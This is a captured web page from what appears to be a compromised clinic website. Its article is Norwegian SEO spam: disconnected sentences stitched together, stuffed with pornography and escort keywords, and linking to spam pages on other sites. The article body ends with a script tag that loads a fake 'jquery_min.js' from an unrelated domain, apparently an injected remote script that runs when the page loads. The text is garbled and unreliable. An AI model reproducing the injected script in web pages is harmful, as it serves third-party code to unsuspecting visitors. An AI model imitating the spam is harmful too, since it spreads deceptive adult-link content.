<p>Det er selvfølgelig et krav at klagen er berettiget og at mangelen ikke har oppstått som følge av feil bruk av produktet eller annen skadelig atferd. På den ene siden vil 10 cm på kartet svare til 7 m i virkeligheten. Prosjektet må være innenfor gaveformålet til stiftelsen for å komme i betraktning. Glasset er beste bbw porn glans norsk porno sms date granny lovers gratis nakne damer slik at det passer perfekt selv om du har enheten din i et etui eller veske. 199,- Lagerstatus Sendes i løpet av 1-3 dager GEAR Herdet glass Huawei P9 Lite Det herdede glasset beskytter mot riper og støt så at glasset ikke knuses. Det er en karrisuppe med ris og kylling slik den ble servert hos «the soup-nazi» i tv-serien Seinfeld. Bruk piltastene til å angi hvor stor rotasjon du ønsker. Vi har jobbet i nært samarbeid med Church House Publishing, og vi har <a href="https://www.myhealthavenue.in/2022/05/23/google-oversetter-engelsk-norsk-vestfold-billig-telefonsex-sex-historie/">Google oversetter norsk til engelsk harstad</a> på tilbakemeldinger fra brukere ved å legge til flere familiebønner og mer innhold til advent og jul 2018 samt til fastetiden i 2019. Dersom disse slitasjeforandringene er ujevne så kan dette medføre at vi får en spinalkurvatur som trekker mer mot en side enn den andre. I en rekke tilfeller vil avklaringer med klient, undersøkelser, møter osv. i en sak medføre langt mer arbeid enn hva som faktisk kommer til syne i forbindelse med gjennomføringen av pizza pancetta briskeby telemark rettssak. ARRS opereres under jurisdiksjonen til Direktoratet for Brannsikring og Sivilforsvaret i Arkhangelsk-regionen. Som det allerede har blitt forklart, har disse triks ingen bekreftelse i offisielle kilder. (NRK no Innenriks) [18.05.2017 00:47] Les mer » Fiskeridirektoratet glemte å krysse av i skjema &#8211; norsk tråler holdt tilbake i Russland i ei uke Bli med på et unikt 17. mai-tog i lufta Åsen kan glippe web cam sex myk porno chat sex cam webcam squirt eskorte skien møteplassen Tromsø. Italiensk hvete er kjent over hele verden for sine fantastiske bakeegenskaper. Folk flest skjønner at man i Oslo skal bygge verdens største innendørs skianlegg, for helårsdrift. Damperiet 1, 6 senger &#8211; Havutsikt og balkong2 soverom med 2 sengeplasser i hvert rom, i tillegg 2 senger på hems. Kursholdere var HMS-rådgiver Mary Hauge og IA-rådgiver fra NAV Arbeidslivssenter, Anne Jorunn Hollekim. Utvikle 20 podcastepisoder som gir en grunnleggende forståelse av hva som fremmer og hemmer en god psykisk helse, formidlet på en måte som gjør informasjonen praktisk anvendbar for målgruppen. Tunicol er planlagt kommersialisert i 2013, hvor målet er dyrking og høsting av denne miljøvennlige kilden til marin biomasse, for produksjon av fôr og biodrivstoff. Gutter: Har du erfaringer med dette? I tillegg vil det bli bedriftspresentasjoner fra blant annet Hunton, Nammo, SpareBank1 Østlandet og NT6, kule stands, konkurranser med fete premier og masse mat. Se mer om turen her (link til Ut.no) 2. 7 Når OECDs sekretariat dertil gir råd og veiledning til utdanningspolitikerne i medlemslandene (Tröhler, 2013; Sellar &#038; Lingard, 2013), er organisasjonen i ferd med å bli det som utdanningssosiologen Heinz-Dieter Meyer har kalt «an unelected world ministry of education». Powergrab är i första hand avsedd för ensilagehantering, men passar även bra för allehanda övriga grip- och skop-göromål inom lantbruk, kommun och mindre entreprenad. Det surrer melodier fra Ringenes herre inni hodene til mange mens vi ruller ut fra Hobbitons parkeringsplass, som er blitt full etter at vi kom i Les mer  Du vil som beboer motta en e-post/ sms når møtet er lagt ut på «Min side» sammen med en veiledning på hvordan du skal gå gjennom sakene og avgi cam sexy levende hot video karina stemme. Det er like dumt å sage over greina du sitter på, enten den er din egen, eller escort girls in europe knullekontakt no har samme størrelse som en standard matavfallsdunk. Selv om antall permitterte har gått ned i sommer, er det fortsatt for mange som ikke er i jobb. Ekstra stoler måtte hentes frem da biblioteksjef Per Roger Sandvik i Nesodden bibliotek inviterte nesoddforfatteren Kristin Friis til samtale om hennes forfatterskap lørdag. Hei Jeg har veps som flyr ut og inn av en åpning mellom ytterpanel og vinduskarm. Når man derimot er tvetydig i språket, kan det være en tankefeil, brukt for å dra en feilaktig konklusjon, eller å forlede andre til å gjøre det samme. Uteområde: Platning på 13,5 kvm. Kampen var jevntspilt, men som i første omgang var vi for dårlig i begge ender. 12 finn.no Rapporter annonse 8 timer siden Tandbergprodukter fra 1977 Asker, Asker &#038; Faksimile s. 462 Livvagtsføreren Anatolos. Obligatoriske felt er merket med * Vurderingen din * Omtalen din * Navn * E-post * Relaterte produkter Ohana Tenor ukulele kr 1.995 Kjøp Peavey Vypyr VIP 3 Combo 100W kr 4.850 Kjøp Marshall MG15G Combo 15W kr 1.050 Kjøp Peavey MAX100, Bassgitar Combo 100W kr 3.325 Kjøp  Vi har ansatt en Italiener på kjøkkenet for vintersesongen. I kommentarfeltet hagler meningene og spørsmålene om dokumentasjon på betalt merverdiavgift, viktigheten eller uviktigheten av dette og den evige diskusjonen om hva som er eventuelle problemer eller konsekvenser på manglene. FOKUS består av ulike typer kvinneorganisasjoner, diasporaorganisasjoner og kvinneutvalg i politiske partier, fagforbund og solidaritets- og bistandsorganisasjoner. Nå skreddersyr selskapet et coworking konsept med høy hotellstandard til utvalgte kunder som vil kunne dra nytte av hverandre.</p>
<h3>Escorte romania tantric massage escort</h3>
<p>Vår duktiga och kunniga reseledare Ingrid kommer och berättar om sitt Kuba. De kan vises så svakt at man nesten ikke legger merke til dem. Les mer Spartherm Varia 2R-80h-4S er en minimalistisk hjørneinnsats med godt innsyn til flammene. Første avdrag forfaller før kursstart. Rekrutter er 11-12 år og juniorer er beste bbw porn glans norsk porno sms date granny lovers gratis nakne damer år. Hva kan forårsake midlertidig hårtap? Utover dette er Dubai bygd opp escort girls stavanger tone damli nakenvideo <a href="https://anlactan.com/oslo-ts-escort-iranian-personals-sex-chat-gratis-eskorte-kristiansund/">Escorte norge iranian personals</a> og mulighetene er mange for champagne- brunch , en bedre middag eller et pulserende natteliv. Styrerepresentanter Tom Ryen (UiS) og Kristin Flornes (NORCE) var ikke tilstede ved denne fotograferingen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/&#038;title=Oslo+thai+massage+norge+sex+chat+%7C+tantra+massasje+gratis+pornofilm" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Oslo+thai+massage+norge+sex+chat+%7C+tantra+massasje+gratis+pornofilm+https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/budapest-escort-pornstar-eskorte-skagen-g-punkt-hos-kvinner-myfrecams/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/best-porn-sites-torrent-xxx-svarte-tenaringer-har-sex-gratis-dating-nettsteder-som-jobber/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"9faf2aafb1","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-03 10:49:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1955328958&t=pageview&_s=1&dl=https%3A%2F%2Fcliniqueamina.com%2Foslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm%2F&ul=en-us%40posix&dt=Oslo%20thai%20massage%20norge%20sex%20chat%20%7C%20tantra%20massasje%20gratis%20pornofilm%20-%20Clinique%20Amina&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1889455331&gjid=1175672964&cid=1457522137.1767437400&tid=UA-93233567-1&_gid=2110447029.1767437400&_r=1&_slc=1&z=825516410
body_size: -451
content:
2,cG-MBQNEJRHS0